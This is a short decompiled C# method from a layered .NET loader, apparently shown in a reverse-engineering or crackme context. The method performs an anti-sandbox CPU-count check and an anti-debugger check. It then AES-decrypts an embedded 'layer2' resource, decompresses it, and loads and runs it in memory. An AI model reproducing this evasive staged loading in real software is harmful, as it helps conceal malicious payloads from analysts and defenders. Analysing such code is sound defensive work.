 Start(string) : bool @0600003C ×
1 // Layer1.Layer1
2 // Token: 0x0600003C RID: 60 RVA: 0x00003D50 File Offset: 0x00001F50
3 public static bool Start(string config)
4 {
5     Config config2 = Config.InitConfig(config);
6     if (config2 == null)
7     {
8         return false;
9     }
10     if (!CPUDetection.CheckCPUCount(config2.CPUCount))
11     {
12         return false;
13     }
14     if (config2.DebugDetection && Layer1.IsDebuggerPresent())
15     {
16         return false;
17     }
18     bool result;
19     try
20     {
21         string key = Layer1.getKey();
22         byte[] bytesToBeDecrypted = util.ReadResource("layer2");
23         byte[] buffer = util.AES_Decrypt(bytesToBeDecrypted, Encoding.UTF8.GetBytes(key));
24         byte[] rawAssembly = util.DecompressBuffer(buffer);
25         Assembly assembly = Assembly.Load(rawAssembly);
26         Type type = assembly.GetType("Layer2.Layer2");
27         MethodInfo method = type.GetMethod("Start");
28         result = (bool)method.Invoke(null, new object[]
29         {
30             "Nothing useful to see here!"
31         });
32     }
33     catch (Exception)
34     {
35         result = false;
36     }
37     return result;
38 }
39